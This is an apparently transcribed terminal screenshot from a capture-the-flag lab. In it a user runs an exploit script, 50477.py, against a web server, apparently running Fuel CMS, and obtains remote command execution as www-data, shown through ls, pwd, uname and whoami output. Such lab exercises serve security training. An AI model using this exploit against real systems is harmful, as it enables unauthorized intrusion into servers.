 avyavastham@MysteriousPC: /tmp/ignite
Session Actions Edit View Help
avyavastham@MysteriousPC:/tmp/ignite$ python3 50477.py -u http://10.201.125.124
[+]Connecting...
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
Enter Command $pwd
system/var/www/html
Enter Command $hostname
systemubuntu
Enter Command $uname -a
systemLinux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC
2019 x86_64 x86_64 x86_64 GNU/Linux
Enter Command $whoami
systemwww-data
Enter Command $
avyavastham@MysteriousPC:/tmp/ignite$
avyavastham@MysteriousPC:/tmp/ignite$